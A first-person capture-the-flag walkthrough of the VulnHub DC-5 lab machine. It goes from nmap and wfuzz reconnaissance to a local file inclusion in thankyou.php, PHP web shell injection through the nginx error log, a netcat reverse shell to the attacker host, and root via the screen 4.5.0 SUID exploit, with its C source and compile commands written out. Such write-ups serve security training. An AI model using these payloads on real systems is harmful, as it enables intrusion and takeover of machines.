Details
This machine is https://www.vulnhub.com/entry/dc-5,314/
Recon Phase
Start by locating the target on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00026s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00015s latency).
MAC Address: 08:00:27:8F:14:CE (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00029s latency).
MAC Address: 08:00:27:FD:07:13 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.79 seconds
Then a service discovery scan
root@kali:~# nmap -sV -p- 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00013s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.6.2
111/tcp open rpcbind 2-4 (RPC #100000)
41998/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:FD:07:13 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.83 seconds
Web App Time
Off to the web server at http://192.168.56.102/
I dug around on the site for a while before ending up on the contact page
I filled in the form and got redirected to
http://192.168.56.102/thankyou.php?firstname=jack&lastname=fake&country=australia&subject=some+details%0D%0A
I tried fuzzing these parameters but didn't get anywhere, so I dug further into it. The description of the machine noted that something might change per page load, and I eventually realised it was the copyright year

Note in the previous request it was 2019, now it is 2020. I dug into this but it didn't get me anywhere. I eventually resorted to fuzzing parameters on the only page I knew that supported parameters http://192.168.56.102/thankyou.php, so I setup wfuzz
root@kali:~# wfuzz -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt -u http://192.168.56.102/thankyou.php?FUZZ=FUZ2Z
A quick run of this showed me the normal size was 851 CH, so I filtered it out
root@kali:~# wfuzz -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt --hh 851 -u http://192.168.56.102/thankyou.php?FUZZ=FUZ2Z
When it got to the file parameter
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.102/thankyou.php?FUZZ=FUZ2Z
Total requests: 1472572
==================================================================
ID Response Lines Word Chars Payload
==================================================================
005122: C=200 70 L 104 W 2319 Ch "file - /etc/passwd"
005123: C=200 42 L 63 W 835 Ch "file - ../logs/access_log"
005124: C=200 42 L 63 W 835 Ch "file - ../logs/error_log"
005125: C=200 42 L 63 W 835 Ch "file - /etc/shadow"
005126: C=200 96 L 117 W 1558 Ch "file - /etc/group"
005127: C=200 42 L 63 W 835 Ch "file - proc/self/environ"
005128: C=200 42 L 63 W 835 Ch "file - /proc/self/environ"
005129: C=200 42 L 66 W 908 Ch "file - /proc/self/cmdline"
005130: C=200 43 L 115 W 1143 Ch "file - /proc/self/stat"
005131: C=200 83 L 164 W 1622 Ch "file - /proc/self/status"
It seems file is a valid parameter, so I tested it by going to
http://192.168.56.102/thankyou.php?file=/etc/passwd

It worked, so I fired up burp for a nicer UI to control this

Then right clicked and selected it to intercept the response

So I have LFI, I want to turn that into RCE. I know the webserver is Nginx, so I'll try and poison and include its log file. First including it to test it. off to
http://192.168.56.102/thankyou.php?file=/var/log/nginx/error.log

So there's some of my fuzzing. I'll try injecting some php first by going to
http://192.168.56.102/thankyou.php?fake=<?php system($_GET['cmd']) ?>
Then test with
http://192.168.56.102/thankyou.php?file=/var/log/nginx/error.log&cmd=id

It seems I fell afoul of encoding, so I tried again
http://192.168.56.102/thankyou.php?file=<?php system($_GET['cmd']) ?>
In burp I noticed

I removed the encoding

And tried again on the RCE
http://192.168.56.102/thankyou.php?file=/var/log/nginx/error.log&cmd=id
This time

And that's RCE, so time to shell it
root@kali:~# nc -nlvp 4444
Trigger it
http://192.168.56.102/thankyou.php?file=/var/log/nginx/error.log&cmd=nc 192.168.56.101 4444 -e /bin/bash
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 34442
It connected back
Root Hunting
I tested my shell
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And then upgraded it
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-5:~/html$
Then dug
www-data@dc-5:~/html$ find / -perm -u=s 2>/dev/null
[SNIP]
/bin/screen-4.5.0
[SNIP]
Screen is suid, and this version is known to be vulnerable to https://www.exploit-db.com/exploits/41154, so I saved it locally as priv.sh and transferred it to the target
root@kali:~# nc -nlvp 6666 < priv.sh
www-data@dc-5:~/html$ cd /tmp
www-data@dc-5:/tmp$ nc 192.168.56.101 6666 > priv.sh
Then ran it
www-data@dc-5:/tmp$ sh priv.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
gcc: error trying to exec 'cc1': execvp: No such file or directory
gcc: error trying to exec 'cc1': execvp: No such file or directory
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
No Sockets found in /tmp/screens/S-www-data.
priv.sh: 42: priv.sh: /tmp/rootshell: not found
It seemed to be a gcc error, so I needed to split the files and compile it locally. The first file was called libhax.c and contained
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
The second was called rootshell.c and contained
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
Then I compiled them
root@kali:~# gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c
root@kali:~# gcc -o ./rootshell ./rootshell.c
And sent the files up
root@kali:~# nc -nlvp 6666 < libhax.so
www-data@dc-5:/tmp$ nc 192.168.56.101 6666 > libhax.so
nc -nlvp 6666 < rootshell
root@kali:~# www-data@dc-5:/tmp$ nc 192.168.56.101 6666 > rootshell
And follow the rest of the script myself
www-data@dc-5:/tmp$ cd /etc
www-data@dc-5:/etc$ umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
[+] done!
www-data@dc-5:/etc$ screen -ls
[+] done!
No Sockets found in /tmp/screens/S-www-data.
If all went well running the rootshell file will give me a rootshell now
www-data@dc-5:/etc$ /tmp/rootshell
#
And that's a new shell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Just need to get the flag
# cd /root
# ls -la
drwx------ 2 root root 4096 Apr 20 21:17 .
drwxr-xr-x 23 root root 4096 Apr 19 23:48 ..
-rw------- 1 root root 16 Apr 20 21:17 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 140 Nov 20 2007 .profile
-rw-r--r-- 1 root root 1212 Apr 20 20:34 thisistheflag.txt
# cat thisistheflag.txt
888b 888 d8b 888 888 888 888
8888b 888 Y8P 888 888 888 888
88888b 888 888 888 888 888
888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888
888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888
888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P
888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " "
888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated. :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.